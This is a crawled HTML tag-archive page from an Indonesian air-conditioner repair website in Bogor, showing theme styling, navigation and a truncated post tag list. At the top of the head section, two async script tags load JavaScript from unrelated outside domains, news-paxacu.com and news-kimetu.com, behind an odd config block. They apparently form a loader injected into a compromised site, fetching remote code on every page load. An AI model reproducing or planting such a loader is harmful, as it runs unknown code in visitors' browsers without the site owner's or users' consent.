

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/
body_size: 17468
content:
<!DOCTYPE html><html lang="en-US">
    	<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219252865&banadu=0" async></script>
    <script type="text/javascript" src="https://news-kimetu.com/process.js?id=1219252865" async></script>
		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://solusiac.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tukang ac panggilan di bogor kota Archives - Jasa Service AC Bogor</title>
	<link rel="canonical" href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tukang ac panggilan di bogor kota Archives - Jasa Service AC Bogor" />
	<meta property="og:url" content="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" />
	<meta property="og:site_name" content="Jasa Service AC Bogor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/","url":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/","name":"tukang ac panggilan di bogor kota Archives - Jasa Service AC Bogor","isPartOf":{"@id":"https://solusiac.net/#website"},"primaryImageOfPage":{"@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/#primaryimage"},"image":{"@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/#primaryimage"},"thumbnailUrl":"https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg","breadcrumb":{"@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/#primaryimage","url":"https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg","contentUrl":"https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg","width":660,"height":365},{"@type":"BreadcrumbList","@id":"https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://solusiac.net/"},{"@type":"ListItem","position":2,"name":"tukang ac panggilan di bogor kota"}]},{"@type":"WebSite","@id":"https://solusiac.net/#website","url":"https://solusiac.net/","name":"Jasa Service AC Bogor","description":"Spesialis Service dan Pemasanga AC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solusiac.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Service AC Bogor &raquo; Feed" href="https://solusiac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Service AC Bogor &raquo; Comments Feed" href="https://solusiac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Service AC Bogor &raquo; tukang ac panggilan di bogor kota Tag Feed" href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://solusiac.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-bxslider-css' href='https://solusiac.net/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://solusiac.net/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://solusiac.net/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #4db2ec;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #4db2ec;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #4db2ec;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #4db2ec;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #4db2ec;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #4db2ec;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #4db2ec;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #4db2ec;
            }
           .breadcrumb::after {
                border-left: 5px solid #4db2ec;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #4db2ec;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #4db2ec;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #4db2ec;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #4db2ec;
                    box-shadow: 0 6px 0 0 #4db2ec, 0 12px 0 0 #4db2ec;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #4db2ec;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #4db2ec!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-2{
                    background: #4db2ec!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-2:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #4db2ec!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #4db2ec!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
/*# sourceURL=supermag-style-inline-css */
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://solusiac.net/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://solusiac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://solusiac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://solusiac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solusiac.net/wp-json/wp/v2/tags/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solusiac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	</head>
<body class="archive tag tag-tukang-ac-panggilan-di-bogor-kota tag-98 wp-theme-supermag boxed-layout single-large-image left-logo-right-ainfo right-sidebar at-sticky-sidebar">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header" role="banner">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">Wednesday, January 21, 2026</div>                            <div class="header-latest-posts bn-wrapper float-left">
                                <div class="bn-title">
                                    Recent posts                                </div>
                                <ul class="duper-bn">
                                                                            <li class="bn-content">
                                            <a href="https://solusiac.net/service-ac-ciampea-bogor/" title="Service ac ciampea bogor">
                                                Service ac ciampea bogor                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://solusiac.net/service-ac-bogor-kota/" title="Service AC Bogor Kota">
                                                Service AC Bogor Kota                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/" title="Jasa Perbaikan AC Bogor Barat">
                                                Jasa Perbaikan AC Bogor Barat                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://solusiac.net/service-ac-bogor-murah/" title="Service AC Bogor Murah">
                                                Service AC Bogor Murah                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://solusiac.net/jasa-service-ac-bogor-kota/" title="Jasa Service AC Bogor Kota">
                                                Jasa Service AC Bogor Kota                                            </a>
                                        </li>
                                                                    </ul>
                            </div> <!-- .header-latest-posts -->
                                            <div class="right-header float-right">
                                            </div>
                </div>
            </div><!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="wrapper">
                        <div class="site-branding clearfix">
                                                        <div class="clearfix"></div>
                        </div>
                    </div>
	                <div id="wp-custom-header" class="wp-custom-header"><div class="wrapper header-image-wrap"><a  href="https://solusiac.net" title="Jasa Service AC Bogor" rel="home"><img src="https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-scaled.jpg" width="2560" height="639" alt="" srcset="https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-scaled.jpg 2560w, https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-300x75.jpg 300w, https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-1024x256.jpg 1024w, https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-768x192.jpg 768w, https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-1536x384.jpg 1536w, https://solusiac.net/wp-content/uploads/2023/09/AZKA-TEKNIK-1-2048x511.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" fetchpriority="high" /> </a></div></div>                    <nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
                        <div class="header-main-menu wrapper clearfix">
                                                            <div class="home-icon">
                                    <a href="https://solusiac.net/" title="Jasa Service AC Bogor"><i class="fa fa-home"></i></a>
                                </div>
                                <div class='acmethemes-nav'><div class="menu"><ul>
<li class="page_item page-item-159"><a href="https://solusiac.net/">Tentang Kami</a></li>
<li class="page_item page-item-13"><a href="https://solusiac.net/jasa-service-ac-bogor/">Layanan Kami</a></li>
<li class="page_item page-item-47 page_item_has_children"><a href="https://solusiac.net/service-ac-area-bogor/">Area Service Kami</a>
<ul class='children'>
	<li class="page_item page-item-50"><a href="https://solusiac.net/service-ac-area-bogor/service-ac-bogor-barat/">Service AC Bogor Barat</a></li>
	<li class="page_item page-item-55"><a href="https://solusiac.net/service-ac-area-bogor/service-ac-bogor-selatan/">Service AC Bogor Selatan</a></li>
	<li class="page_item page-item-58"><a href="https://solusiac.net/service-ac-area-bogor/service-ac-bogor-tengah/">Service AC Bogor Tengah</a></li>
	<li class="page_item page-item-63"><a href="https://solusiac.net/service-ac-area-bogor/service-ac-bogor-timur/">Service AC Bogor Timur</a></li>
	<li class="page_item page-item-65"><a href="https://solusiac.net/service-ac-area-bogor/service-ac-bogor-utara/">Service AC Bogor Utara</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://solusiac.net/service-ac-murah-bogor/">Kontak Kami</a></li>
<li class="page_item page-item-136 page_item_has_children"><a href="https://solusiac.net/info-penting-kota-bogor/">Info Penting Kota Bogor</a>
<ul class='children'>
	<li class="page_item page-item-146"><a href="https://solusiac.net/info-penting-kota-bogor/kode-pos-bogor/">Kode Pos Bogor</a></li>
	<li class="page_item page-item-157"><a href="https://solusiac.net/info-penting-kota-bogor/objek-wisata-di-bogor/">Objek Wisata di Bogor</a></li>
	<li class="page_item page-item-142"><a href="https://solusiac.net/info-penting-kota-bogor/sejarah-bogor/">Sejarah Bogor</a></li>
</ul>
</li>
</ul></div>
</div><div class="random-post">                                        <a title="Jasa Perbaikan AC Bogor Barat" href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/">
                                            <i class="fa fa-random icon-menu"></i>
                                        </a>
                                        </div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://solusiac.net" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu wrapper clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<header class="page-header">
				<h1 class="page-title">Tag: <span>tukang ac panggilan di bogor kota</span></h1>			</header><!-- .page-header -->
			<article id="post-197" class="post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-cimanggu tag-service-ac-bogor-kota-bogor-jawa-barat tag-service-ac-bogor-timur tag-service-ac-bogor-utara tag-service-ac-ciawi tag-service-ac-ciawi-bogor tag-service-ac-cibanteng tag-service-ac-cibinong-bogor tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciomas-bogor tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-bogor tag-service-ac-di-ciomas-bogor tag-service-ac-dramaga-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang 